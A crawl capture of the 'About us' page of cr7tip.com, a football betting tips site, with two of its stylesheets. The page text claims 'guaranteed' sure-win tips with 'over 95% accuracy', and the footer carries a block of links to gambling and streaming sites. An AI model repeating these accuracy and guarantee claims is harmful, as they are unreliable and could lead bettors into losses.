

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cr7tip.com/about.php
body_size: 7005
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge" />
    <title>About us</title>
    <meta name="description" content="cr7tip " />
    <meta name="viewport" content="width=device-width, initial-scale=1" />

    <link
      rel="shortcut icon"
      type="image/x-icon"
      href="assets/img/logo/cr7tip.png"
    />
    <!-- Place favicon.ico in the root directory -->

    <!-- CSS here -->
    <link rel="stylesheet" href="assets/css/bootstrap.min.css" />
    <link rel="stylesheet" href="assets/css/animate.min.css" />
    <link rel="stylesheet" href="assets/css/magnific-popup.css" />
    <link rel="stylesheet" href="assets/css/fontawesome-all.min.css" />
    <link rel="stylesheet" href="assets/css/flaticon.css" />
    <link rel="stylesheet" href="assets/css/odometer.css" />
    <link rel="stylesheet" href="assets/css/swiper-bundle.css" />
    <link rel="stylesheet" href="assets/css/aos.css" />
    <link rel="stylesheet" href="assets/css/default.css" />
    <link rel="stylesheet" href="assets/css/main.css" />
    <link rel="stylesheet" href="assets/css/about.css" />
    <link rel="stylesheet" href="custom.css" />
  </head>

  <body>
    <!--Preloader-->
    <div id="preloader">
      <div id="loader" class="loader">
        <div class="loader-container">
          <div class="loader-icon">
            <img src="assets/img/logo/cr7tip.png" alt="Preloader" />
          </div>
        </div>
      </div>
    </div>
    <!--Preloader-end -->



<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader79016";
        c.src = "https://scripts.cleverwebserver.com/f8299a160b4b8f361b92e9e0dab682e1.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<style>
     .dropdown {
            position: relative;
            display: inline-block;
            z-index:1000000;
        }

        .dropdown-content {
            display: none;
            position: absolute;
            padding:5px;
            background-color: white;
            min-width: 160px;
            box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.2);
            z-index: 1;
        }

        .dropdown-content a {
            color: black;
            padding:10px;
            display: block;
            text-decoration: none;
        }

        .dropdown-content a:hover {
            background-color: #ddd;
        }

        .dropdown:hover .dropdown-content {
            display: block;
        }
</style>
    <!-- Scroll-top -->
    <button class="scroll__top scroll-to-target" data-target="html">
      <i class="fas fa-angle-up"></i>
    </button>
    <!-- Scroll-top-end-->

    <!-- header-area -->
    <div id="header-fixed-height"></div>
    <header class="tg-header__style-two">
      <div class="tg-header__inner-wrap">
        <div class="tg-header__logo-wrap">
          <div class="logo">
            <a href="/"
              ><img src="assets/img/logo/cr7tip.png" alt="Logo"
            /></a>
          </div>
        </div>
        <div class="tg-header__right-side">
          <div class="tg-header__top tg-header__top-two">
            <div class="row">
              <div class="col-lg-6">
                <ul
                  class="tg-header__top-info tg-header__top-info-two list-wrap"
                >
                  <li>
                    <i class="flaticon-phone-call"></i
                    ><a href="tel:0123456789"
                      >Telephone: +2349059261451 WhatsApp Only: +2348136037838
                    </a>
                  </li>
                </ul>
              </div>
              <div class="col-lg-6">
                <ul
                  class="tg-header__top-right tg-header__top-right-two list-wrap"
                >
                  <li>
                    <i class="flaticon-envelope"></i
                    ><a href=""
                      ><span class="__cf_email__" data-cfemail=""
                        >info@cr7tip.com</span
                      ></a
                    >
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div id="sticky-header" class="tg-header__area tg-header__area-two">
            <div class="row">
              <div class="col-12">
                <div class="tgmenu__wrap">
                  <nav class="tgmenu__nav">
                    <div class="logo d-none">
                      <a href="/"
                        ><img src="assets/img/logo/cr7tip.png" alt="Logo"
                      /></a>
                    </div>
                    <div
                      class="tgmenu__navbar-wrap tgmenu__main-menu d-none d-lg-flex"
                    >
                      <ul class="navigation">
                        <li class="active menu-item-has-children">
                          <a href="/">HOME</a>
                        </li>
                        <li class="menu-item-has-children">
                          <a href="dashboard/country">PRICING</a>
                        </li>
                        <li class="menu-item-has-children">
                          <a href="dashboard/5odd">STARTER PACK</a>
                        </li>
                        <li class="menu-item-has-children">
                          <a href="dashboard/10odd">PREMIUM PACK</a>
                        </li>
                        <li class="menu-item-has-children">
                          <a href="dashboard/value">VALUE PACK</a>
                        </li>
                        <li class="menu-item-has-children">
                          <a href="dashboard/30odd">STAKERS 30 ODD</a>
                        </li>
                        <li class="menu-item-has-children">
                          <a href="/blog">BLOG</a>
                        </li>
                         <li class="menu-item-has-children">
                             
                        <div class="dropdown">
            <a href="#">Text Link ▼</a>
            <div class="dropdown-content">
                
                  
              
            </div>
        </div>    </li>
                      </ul>
                     
                    </div>
                    <div
                    class="tgmenu__action tgmenu__action-two d-none d-md-block">
                    <ul class="list-wrap">
                      <li class="offCanvas-menu">
                        <a href="javascript:void(0)" class="menu-tigger">
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 18 18"
                            fill="none"
                          >
                            <path
                              d="M0 2C0 0.895431 0.895431 0 2 0C3.10457 0 4 0.895431 4 2C4 3.10457 3.10457 4 2 4C0.895431 4 0 3.10457 0 2Z"
                              fill="currentcolor"
                            />
                            <path
                              d="M0 9C0 7.89543 0.895431 7 2 7C3.10457 7 4 7.89543 4 9C4 10.1046 3.10457 11 2 11C0.895431 11 0 10.1046 0 9Z"
                              fill="currentcolor"
                            />
                            <path
                              d="M0 16C0 14.8954 0.895431 14 2 14C3.10457 14 4 14.8954 4 16C4 17.1046 3.10457 18 2 18C0.895431 18 0 17.1046 0 16Z"
                              fill="currentcolor"
                            />
                            <path
                              d="M7 2C7 0.895431 7.89543 0 9 0C10.1046 0 11 0.895431 11 2C11 3.10457 10.1046 4 9 4C7.89543 4 7 3.10457 7 2Z"
                              fill="currentcolor"
                            />
                            <path
                              d="M7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9Z"
                              fill="currentcolor"
                            />
                            <path
                              d="M7 16C7 14.8954 7.89543 14 9 14C10.1046 14 11 14.8954 11 16C11 17.1046 10.1046 18 9 18C7.89543 18 7 17.1046 7 16Z"
                              fill="currentcolor"
                            />
                            <path
                              d="M14 2C14 0.895431 14.8954 0 16 0C17.1046 0 18 0.895431 18 2C18 3.10457 17.1046 4 16 4C14.8954 4 14 3.10457 14 2Z"
                              fill="currentcolor"
                            />
                            <path
                              d="M14 9C14 7.89543 14.8954 7 16 7C17.1046 7 18 7.89543 18 9C18 10.1046 17.1046 11 16 11C14.8954 11 14 10.1046 14 9Z"
                              fill="currentcolor"
                            />
                            <path
                              d="M14 16C14 14.8954 14.8954 14 16 14C17.1046 14 18 14.8954 18 16C18 17.1046 17.1046 18 16 18C14.8954 18 14 17.1046 14 16Z"
                              fill="currentcolor"
                            />
                          </svg>
                        </a>
                      </li>
                      <li class="header-btn">
                        <a href="login" class="btn"
                          ><i class="fa fa-sign-in"></i>Login / Register</a
                        >
                      </li>
                    </ul>
                  </div>
                    <div class="mobile-nav-toggler mobile-nav-toggler-two">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 18 18"
                        fill="none"
                      >
                        <path
                          d="M0 2C0 0.895431 0.895431 0 2 0C3.10457 0 4 0.895431 4 2C4 3.10457 3.10457 4 2 4C0.895431 4 0 3.10457 0 2Z"
                          fill="currentcolor"
                        />
                        <path
                          d="M0 9C0 7.89543 0.895431 7 2 7C3.10457 7 4 7.89543 4 9C4 10.1046 3.10457 11 2 11C0.895431 11 0 10.1046 0 9Z"
                          fill="currentcolor"
                        />
                        <path
                          d="M0 16C0 14.8954 0.895431 14 2 14C3.10457 14 4 14.8954 4 16C4 17.1046 3.10457 18 2 18C0.895431 18 0 17.1046 0 16Z"
                          fill="currentcolor"
                        />
                        <path
                          d="M7 2C7 0.895431 7.89543 0 9 0C10.1046 0 11 0.895431 11 2C11 3.10457 10.1046 4 9 4C7.89543 4 7 3.10457 7 2Z"
                          fill="currentcolor"
                        />
                        <path
                          d="M7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9Z"
                          fill="currentcolor"
                        />
                        <path
                          d="M7 16C7 14.8954 7.89543 14 9 14C10.1046 14 11 14.8954 11 16C11 17.1046 10.1046 18 9 18C7.89543 18 7 17.1046 7 16Z"
                          fill="currentcolor"
                        />
                        <path
                          d="M14 2C14 0.895431 14.8954 0 16 0C17.1046 0 18 0.895431 18 2C18 3.10457 17.1046 4 16 4C14.8954 4 14 3.10457 14 2Z"
                          fill="currentcolor"
                        />
                        <path
                          d="M14 9C14 7.89543 14.8954 7 16 7C17.1046 7 18 7.89543 18 9C18 10.1046 17.1046 11 16 11C14.8954 11 14 10.1046 14 9Z"
                          fill="currentcolor"
                        />
                        <path
                          d="M14 16C14 14.8954 14.8954 14 16 14C17.1046 14 18 14.8954 18 16C18 17.1046 17.1046 18 16 18C14.8954 18 14 17.1046 14 16Z"
                          fill="currentcolor"
                        /> 
                      </svg>
                    </div>
                  </nav>
                </div>

                <!-- Mobile Menu  -->
                <div class="tgmobile__menu">
                  <nav class="tgmobile__menu-box">
                    <div class="close-btn"><i class="fas fa-times"></i></div>
                    <div class="nav-logo">
                      <a href="/"
                        ><img src="assets/img/logo/cr7tip.png" alt="Logo"
                      /></a>
                      <a href="login" class="btn"
                          ><i class="fa fa-sign-in"></i>Login / Register</a
                        >
                    </div>
                 
                    <div class="tgmobile__menu-outer">
                      <!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header-->
                    </div>
                    <div class="tgmobile__menu-bottom">
                      <div class="contact-info">
                        <ul class="list-wrap">
                          <li>
                            <a
                              href="mailto:info@cr7tip.com"
                              ><span
                                class=""
                                >info@cr7tip.com</span
                              ></a
                            >
                          </li>
                          <li><a href="tel:2349059261451"> +2349059261451 WhatsApp Only: +2348136037838</a></li>
                        </ul>
                      </div>
                      
                    </div>
                  </nav>
                </div>
                <div class="tgmobile__menu-backdrop"></div>
                <!-- End Mobile Menu -->
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- offCanvas-menu -->
      <div class="offCanvas__info">
        <div class="offCanvas__close-icon menu-close">
          <button><i class="far fa-window-close"></i></button>
        </div>
        <div class="offCanvas__logo mb-30">
          <a href="/"
            ><img src="assets/img/logo/cr7tip.png" alt="Logo"
          /></a>
        </div>
        <div class="offCanvas__side-info mb-30">
                         <div
                      class="tgmenu__navbar-wrap tgmenu__main-menu d-none d-lg-flex"
                    >
                      <ul class="navigation">
                        <li class="active menu-item-has-children">
                          <a href="/">HOME</a>
                        </li>
                        <li class="menu-item-has-children">
                          <a href="dashboard/country">PRICING</a>
                        </li>
                        <li class="menu-item-has-children">
                          <a href="dashboard/5odd">STARTER PACK</a>
                        </li>
                        <li class="menu-item-has-children">
                          <a href="dashboard/10odd">PREMIUM PACK</a>
                        </li>
                        <li class="menu-item-has-children">
                          <a href="dashboard/value">VALUE PACK</a>
                        </li>
                        <li class="menu-item-has-children">
                          <a href="dashboard/30odd">STAKERS 30 ODD</a>
                        </li>
                        <li class="menu-item-has-children">
                          <a href="/blog">BLOG</a>
                        </li>
                          <li class="menu-item-has-children" style='padding-left:10px'>
                             
                        <div class="dropdown">
            <a href="#">Text Link ▼</a>
            <div class="dropdown-content"></div>
            
                
            </div>
        </div>    </li>
                      </ul>
                     
                    </div>
             <div class="contact-list mb-30">
           Telephone: +2349059261451
<br>
 
WhatsApp Only: +2348136037838
<br>

Email: info@cr7tip.com
          </div>
          
        </div>
        <div class="offCanvas__social-icon mt-30">
          <a href="javascript:void(0)"><i class="fab fa-facebook-f"></i></a>
          <a href="javascript:void(0)"><i class="fab fa-twitter"></i></a>
          <a href="javascript:void(0)"><i class="fab fa-google-plus-g"></i></a>
          <a href="javascript:void(0)"><i class="fab fa-instagram"></i></a>
        </div>
      </div>
      <div class="offCanvas__overly"></div>
      <!-- offCanvas-menu-end -->

<script>
$(document).ready(function(){
  $('.dropdown-submenu a.test').on("click", function(e){
    $(this).next('ul').toggle();
    e.stopPropagation();
    e.preventDefault();
  });
});
</script>

<style>
.dropdown-submenu {
  position: relative;
}

.dropdown-submenu .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -1px;
}
</style>
    </header>
    <!-- main-area -->
    <section class="about-section">
      <div class="container">
          <div class="row">                
              <div class="content-column col-lg-6 col-md-12 col-sm-12 order-2">
                  <div class="inner-column">
                      <div class="sec-title">
                          <span class="title">About cr7tip</span>
                          <h2 style='color:#fff'>We Are Expert In This Field</h2>
                      </div>
                      <div class="text"> Accurate Football Prediction site.</div>
                    <div class="text">
                      We provide daily, Sure football prediction tip ranging for 2 odds to 1000 odds.
                    </div>
                      <div class="btn-box">
                          <a href="contact" class="theme-btn btn-style-one">Contact Us</a>
                      </div>
                  </div>
              </div>

              <!-- Image Column -->
              <div class="image-column col-lg-6 col-md-12 col-sm-12">
                  <div class="inner-column wow fadeInLeft">
                    <div class="author-desc">
                      
                    </div>
                      <figure class="image-1"><a href="#" class="lightbox-image" data-fancybox="images"><img title="Rahul Kumar Yadav" src="assets/img/slider/cristiano-ronaldo-pulling-fist-on9f5fq91zvnwf2f.jpg" alt=""></a></figure>
                   
                  </div>
              </div>
            
          </div>
         <div class="sec-title">
                          <span class="title">About Cr7tip</span>
                          <h2 style='color:#fff'>What we do at Cr7tip.com</h2>
                      </div>
        <div class="text">
          At Cr7tip.com, we Specialise in predictions, our experienced team work hard to bring you in-depth and well researched tips, not to mention plenty of other features well worth exploring. Cr7tip predictions, tips & analysis are based on algorithms, detailed analysis, betting tips, forms and statistics. Events like transfers, suspensions and injuries are also put into consideration We have dedicated experts that are passionate in Combining match previews and statistical analysis with top value betting tips. We pride ourselves as the most accurate football prediction website in the world, as we have recorded over 95% accuracy over time. <a target="_blank" href="https://www.amazingstakes.com/sure-tips">sure win prediction today</a>
            </div>
             <div class="text">
              We are dedicated to ensuring maximum gains and returns for you by providing valued bets on soccer predictions. We provide you with the most accurate and guaranteed football tips & <a style="color:#878787;" href="https://www.supatips.com/">best prediction</a> everyday of the week. We are relentless in our drive to assist many bettors make good use of the tips we provide to guarantee
Cr7tip is the solution to excessive losses for soccer punters and the confidence into sports investment
            </div>
            
      </div>
  </section>
    <!-- main-area-end -->

   
<footer>
      <div class="footer__area-two">
       
        <div class="footer__top-two">
          <div class="container">
            <div class="row">
              <div class="col-xl-4 col-lg-5 col-md-6">
                <div class="footer-widget">
                  <div class="footer__content-two">
                    <div class="fw-logo mb-25">
                      <a href="index.html"
                        ><img src="assets/img/logo/cr7tip.png" alt=""
                      /></a>
                    </div>
                    <p>
                      Accurate Football Prediction site 
                      We provide daily, Sure football prediction tip ranging for 2 odds to 1000 odds.
 
                <div class="footer-widget">
                  <h4 class="fw-title">We Accept</h4>
                  <div class="footer-instagram">
                    <ul class="list-wrap">
                      
                        <a href="javascript:void(0)"
                          ><img
                            src="assets/img/images/payment (1).png"
                            alt=""
                        /></a>
                      
                      
                    </ul>
                  </div>
                </div>
              </div>
                    
                </div>
              </div>
              <div class="col-xl-2 col-lg-3 col-sm-6">
                <div class="footer-widget">
                  <h4 class="fw-title">Follow us on our social Platforms</h4>
                  <div class="footer-link-list">
                    <ul class="list-wrap">
                      <li><a href="about.php">About us</a></li>
                      <li><a href="contact.php">Contact us</a></li>
                      <li><a href="blog">Blog</a></li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="col-xl-3 col-lg-4 col-sm-6">
                <div class="footer-widget">
                  <h4 class="fw-title">Sponsor</h4>
                  <div class="footer-link-list">
                    <ul class="list-wrap">                      
                      <li><a target="_blank" href="https://www.betarazi.com">Sure Win Prediction Today</a></li>                      
                      <li><a target="_blank" href="https://www.fbpredict.com/">Football Predictions</a></li>
                      <li><a target="_blank" href="https://www.100tip.com/">Must Win Teams Today</a></li>
                      <li><a target="_blank" href="https://www.trams-in-france.net/">Xoilac TV Truc Tiep Bong Da</a></li>
                       <li><a target="_blank" href="https://thesocialcoin.com/">Socolive xem bong da</a></li>
                      <li><a target="_blank" href="https://99ok.college/">99OK</a></li>
                      <li><a target="_blank" href="https://localrootchicago.com/">Ca Khia TV bong da truc tuyen</a></li>
                      <li><a target="_blank" href="https://www.docandrewmurray.com/">Socolive</a></li>
                      
                      
                      
                    </ul>
                  </div>
                </div>
              </div> 
              <div class="col-xl-3 col-lg-4 col-md-6">
                <div class="footer-info-list footer-info-two">
                  <h3 class="text-white">Contact us</h3>
                  <ul class="list-wrap">
                  
                    <li>
                        <div class="icon">
                          <i class="far fa-whatsapp"></i>
                        </div>
                        <div class="content text-white" >
                            WhatsApp and calls<a href="tel:+2348136037838">+2348136037838

                          </a>
                        </div>
                      </li>
  <li>
                      <div class="icon">
                        <i class="flaticon-phone-call"></i>
                      </div>
                      <div class="content">
                        <a href="">
Kenya line- +254112889553
                        </a>
                      </div>
                    </li>

                    <li>
                      <div class="icon">
                        <i class="flaticon-envelope"></i>
                      </div>
                      <div class="content">
                        <a
                          href=""
                          ><span
                            class="__cf_email__"
                           
                            >Email-leisurestakes@gmail.com, info@cr7tip.com</span
                          ></a
                        >
                      </div>
                    </li>
                    
                  </ul>
                </div>

              
              </div>
              <div class="col-xl-3 col-lg-4 col-md-6">
                <div class="footer-info-list footer-info-two">
                  <p class="text-white"><br>Betting can be very risky and users should only bet with money they can afford to lose. We are not responsible for any losses or damage as consequence of betting. For help, advice or support please visit:<a href="https://www.begambleaware.org/">https://www.begambleaware.org/</a></p>
                </div>
              </div>
            </div>
          </div>
         
        </div>
        <div class="footer__bottom-two">
          <div class="container">
            <div class="row">
              <div class="col-lg-12">
                <div class="copyright-text-two">
                  <p>
                    Copyright © <a href="/">cr7tip</a> | All Right
                    Reserved
                  </p>
                </div>
              </div>
            </div>
          </div>
        </div>
        
      </div>
    </footer>
    <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5dab3f7e78ab74187a5a7c60/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>    <script src="assets/js/vendor/jquery-3.6.0.min.js"></script>
    <script src="assets/js/bootstrap.bundle.min.js"></script>
    <script src="assets/js/jquery.magnific-popup.min.js"></script>
    <script src="assets/js/jquery.odometer.min.js"></script>
    <script src="assets/js/jquery.appear.js"></script>
    <script src="assets/js/gsap.js"></script>
    <script src="assets/js/ScrollTrigger.js"></script>
    <script src="assets/js/SplitText.js"></script>
    <script src="assets/js/gsap-animation.js"></script>
    <script src="assets/js/jquery.parallaxScroll.min.js"></script>
    <script src="assets/js/swiper-bundle.js"></script>
    <script src="assets/js/ajax-form.js"></script>
    <script src="assets/js/wow.min.js"></script>
    <script src="assets/js/aos.js"></script>
    <script src="assets/js/main.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cr7tip.com/assets/css/flaticon.css
body_size: 247
content:
@font-face {
  font-family: "flaticon";
  font-family: "flaticon";
  src: url("../fonts/flaticon.eot");
  src: url("../fonts/flaticon%EF%B9%96.eot#iefix") format("embedded-opentype"), url("../fonts/flaticon.woff2") format("woff2"), url("../fonts/flaticon.woff") format("woff"), url("../fonts/flaticon.ttf") format("truetype"), url("../fonts/flaticon.svg#Flaticon") format("svg");
}
i[class^=flaticon-]:before, i[class*=" flaticon-"]:before {
  font-family: flaticon !important;
  font-style: normal;
  font-weight: normal !important;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.flaticon-pin:before {
  content: "\f101";
}

.flaticon-iphone:before {
  content: "\f102";
}

.flaticon-phone-call:before {
  content: "\f103";
}

.flaticon-mail:before {
  content: "\f104";
}

.flaticon-envelope:before {
  content: "\f105";
}

.flaticon-down:before {
  content: "\f106";
}

.flaticon-next:before {
  content: "\f107";
}

.flaticon-chevron:before {
  content: "\f108";
}

.flaticon-right:before {
  content: "\f109";
}

.flaticon-right-arrow:before {
  content: "\f10a";
}

.flaticon-arrow-button:before {
  content: "\f10b";
}

.flaticon-user:before {
  content: "\f10c";
}

.flaticon-shopping-cart:before {
  content: "\f10d";
}

.flaticon-shopping-bag:before {
  content: "\f10e";
}

.flaticon-online-shopping:before {
  content: "\f10f";
}

.flaticon-time:before {
  content: "\f110";
}

.flaticon-profit:before {
  content: "\f111";
}

.flaticon-email:before {
  content: "\f112";
}

.flaticon-investment:before {
  content: "\f113";
}

.flaticon-investment-1:before {
  content: "\f114";
}

.flaticon-pie-chart:before {
  content: "\f115";
}

.flaticon-talk:before {
  content: "\f116";
}

.flaticon-trophy:before {
  content: "\f117";
}

.flaticon-happy:before {
  content: "\f118";
}

.flaticon-china:before {
  content: "\f119";
}

.flaticon-budget:before {
  content: "\f11a";
}

.flaticon-report:before {
  content: "\f11b";
}

.flaticon-finance:before {
  content: "\f11c";
}

.flaticon-targeted:before {
  content: "\f11d";
}

.flaticon-target:before {
  content: "\f11e";
}

.flaticon-financial-profit:before {
  content: "\f11f";
}

.flaticon-piggy-bank:before {
  content: "\f120";
}

.flaticon-graph:before {
  content: "\f121";
}

.flaticon-light-bulb:before {
  content: "\f122";
}

.flaticon-startup:before {
  content: "\f123";
}

.flaticon-life-insurance:before {
  content: "\f124";
}

.flaticon-travel-insurance:before {
  content: "\f125";
}

.flaticon-protection:before {
  content: "\f126";
}

.flaticon-insurance-agent:before {
  content: "\f127";
}

.flaticon-healthcare:before {
  content: "\f128";
}

.flaticon-motorbike:before {
  content: "\f129";
}

.flaticon-ship:before {
  content: "\f12a";
}

.flaticon-house:before {
  content: "\f12b";
}

.flaticon-handshake:before {
  content: "\f12c";
}

.flaticon-suitcase:before {
  content: "\f12d";
}/*# sourceMappingURL=flaticon.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.cr7tip.com/assets/css/main.css
body_size: 25253
content:

@import url("https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&family=Outfit:wght@400;500;600;700;800;900&display=swap");
:root {
  --tg-body-font-family: 'Inter', sans-serif;
  --tg-heading-font-family: 'Outfit', sans-serif;
  --tg-icon-font-family: "Font Awesome 5 Free";
  --tg-body-font-size: 16px;
  --tg-body-line-height: 1.5;
  --tg-heading-line-height: 1.2;
  --tg-body-color: #3E4073;
  --tg-heading-color: #14176C;
  --tg-theme-primary: #F7A400;
  --tg-theme-secondary: #191D88;
  --tg-color-dark-blue: #0E104B;
  --tg-color-yellow-light: #FEF6E6;
  --tg-color-yellow-light-2: #FFFBF3;
  --tg-color-white-default: #ffffff;
  --tg-color-gray-1: #E6EEFF;
  --tg-color-gray-2: #B8B9DA;
  --tg-color-gray-3: #ECF6FA;
  --tg-color-gray-4: #818298;
  --tg-color-gray-5: #E2E3F1;
  --tg-color-gray-6: #F7F7F8;
  --tg-color-dark: #1C1A4A;
  --tg-color-black-1: #06042E;
  --tg-color-black-2: #161439;
  --tg-border-1: #CFDDE2;
  --tg-border-2: #E6E7F3;
  --tg-border-3: #C5C6E4;
  --tg-border-4: #DBE3EB;
  --tg-border-5: #9597C8;
  --tg-border-6: #DADBEC;
  --tg-fw-extra-bold: 800;
  --tg-fw-bold: 700;
  --tg-fw-semi-bold: 600;
  --tg-fw-medium: 500;
  --tg-fw-regular: 400;
  --tg-fw-light: 300;
}

/*=============================
	Typography css start
===============================*/
body {
  font-family: var(--tg-body-font-family);
  font-size: var(--tg-body-font-size);
  font-weight: var(--tg-fw-regular);
  color: var(--tg-body-color);
  line-height: var(--tg-body-line-height);
}

img,
.img {
  max-width: 100%;
  transition: all 0.3s ease-out 0s;
}

a,
button {
  color: var(--tg-theme-primary);
  outline: none;
  text-decoration: none;
  transition: all 0.3s ease-out 0s;
}

a:focus,
.btn:focus,
.button:focus {
  text-decoration: none;
  outline: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}

a:hover,
button:hover {
  color: var(--tg-theme-primary);
  text-decoration: none;
}

button:focus,
input:focus,
input:focus,
textarea,
textarea:focus {
  outline: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--tg-heading-font-family);
  color: var(--tg-heading-color);
  margin-top: 0px;
  font-weight: var(--tg-fw-bold);
  line-height: var(--tg-heading-line-height);
  text-transform: unset;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}

h1 {
  font-size: 2.5rem;
}

h2 {
  font-size: 2rem;
}

h3 {
  font-size: 1.75rem;
}

h4 {
  font-size: 1.5rem;
}

h5 {
  font-size: 1.25rem;
}

h6 {
  font-size: 1rem;
}

.list-wrap {
  margin: 0px;
  padding: 0px;
}
.list-wrap li {
  list-style: none;
}

p {
  font-family: var(--tg-body-font-family);
  font-size: var(--tg-body-font-size);
  line-height: var(--tg-body-line-height);
  font-weight: var(--tg-fw-regular);
  color: var(--tg-body-color);
  margin-bottom: 15px;
}

hr {
  border-bottom: 1px solid var(--tg-color-gray-1);
  border-top: 0 none;
  margin: 30px 0;
  padding: 0;
}

label {
  color: var(--tg-heading-color);
  cursor: pointer;
  font-size: var(--tg-body-font-size);
  font-weight: var(--tg-fw-regular);
}

input[type=color] {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  background: none;
  border: 0;
  cursor: pointer;
  height: 100%;
  width: 100%;
  padding: 0;
  border-radius: 50%;
}

*::-moz-selection {
  background: var(--tg-theme-primary);
  color: var(--tg-color-white-default);
  text-shadow: none;
}

::-moz-selection {
  background: var(--tg-theme-primary);
  color: var(--tg-color-white-default);
  text-shadow: none;
}

::selection {
  background: var(--tg-theme-primary);
  color: var(--tg-color-white-default);
  text-shadow: none;
}

/*=============================
    - Input Placeholder
===============================*/
input,
textarea {
  color: var(--tg-body-color);
}

*::-moz-placeholder {
  color: var(--tg-body-color);
  font-size: var(--tg-body-font-size);
  opacity: 1;
}

*::placeholder {
  color: var(--tg-body-color);
  font-size: var(--tg-body-font-size);
  opacity: 1;
}

/*=============================
    - Common Classes
===============================*/
.fix {
  overflow: hidden;
}

.clear {
  clear: both;
}

/*=============================
    - Bootstrap Custom
=============================*/
.container {
  padding-left: 15px;
  padding-right: 15px;
}

.row {
  --bs-gutter-x: 30px;
}

.gutter-y-30 {
  --bs-gutter-y: 30px;
}

.gx-0 {
  --bs-gutter-x: 0;
}

.gutter-24 {
  --bs-gutter-x: 24px;
}

.container {
  max-width: 1250px;
}
@media (max-width: 1500px) {
  .container {
    max-width: 1250px;
  }
}
@media (max-width: 1199.98px) {
